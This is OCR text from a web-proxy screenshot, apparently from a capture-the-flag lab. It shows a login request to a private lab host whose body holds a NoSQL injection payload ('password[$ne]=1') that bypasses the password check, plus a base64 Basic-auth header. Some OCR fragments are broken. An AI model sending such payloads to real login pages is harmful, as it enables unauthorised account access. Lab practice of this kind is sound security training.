 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.203.91:50628
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.203.91:50628
10 Authorization: Basic YWRtaW46WTN0aVN0YXJDdXIhb3VzcGFzc3dvcmQ9YWRtaW4=
11 Connection: close
12 Referer: http://10.10.203.91:50628/login.php
13 Cookie: PHPSESSID=b1ea19764f443c1f05d2411e790f95ee
14 Upgrade-Insecure-Requests: 1
15
16 username=Frosteau&password[$ne]=1
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Cyber Police
CYBER POLICE
10 10
1110
Username
Password
SIGN IN